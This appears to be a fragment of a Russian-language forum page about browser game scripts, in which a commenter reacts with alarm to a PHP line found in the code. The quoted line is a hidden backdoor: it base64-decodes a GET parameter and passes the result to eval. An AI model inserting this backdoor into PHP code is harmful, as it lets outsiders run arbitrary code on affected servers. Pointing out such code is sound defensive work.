
Просмотров:
1 582
Tags:
Browser game
СКРИПТЫ
Коментариев
1
Упоминаний
0
TTati
06.03.2026 в 19:20
О боже ! Что это в коде ?!?!!
if(strlen($_GET[‘eeeeevvvvvvvvale’])>1)
{eval(urldecode(base64_decode($_GET[‘eeeeevvvvvvvvale’])));}